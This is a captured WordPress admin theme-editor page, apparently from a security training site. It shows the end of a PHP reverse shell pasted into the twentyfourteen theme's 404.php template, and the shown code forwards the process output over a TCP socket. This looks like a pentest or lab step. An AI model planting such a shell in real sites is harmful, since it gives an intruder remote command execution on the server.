 btrisk.com/wordpress/wp-admin/theme-editor.php?file=404.php&theme=twentyfourteen
ces cheat sheets Training Tools
New Howdy, admin
Help
Edit Themes
twentyfourteen: 404 Template (404.php)
Select theme to edit: twentyfourteen Select
$input = fread($pipes[1], $chunk_size);
if ($debug) printit("STDOUT: $input");
fwrite($sock, $input);
}
// If we can read from the process's STDERR
// send data down tcp connection
if (in_array($pipes[2], $read_a)) {
if ($debug) printit("STDERR READ");
$input = fread($pipes[2], $chunk_size);
if ($debug) printit("STDERR: $input");
fwrite($sock, $input);
}
}
fclose($sock);
fclose($pipes[0]);
fclose($pipes[1]);
fclose($pipes[2]);
proc_close($process);
// Like print, but does nothing if we've daemonised ourself
// (I can't figure out how to redirect STDOUT like a proper daemon)
function printit ($string) {
if (!$daemon) {
print "$string\n";
}
}
?>
Documentation: Function Name... Look Up
Templates
404 Template
(404.php)
Archives
(archive.php)
Author Template
(author.php)
Category Template
(category.php)
Comments
(comments.php)
content-aside.php
content-audio.php
content-featured-post.php
content-gallery.php
content-image.php
content-link.php
content-none.php
content-page.php
content-quote.php
content-video.php
content.php
featured-content.php
Footer
(footer.php)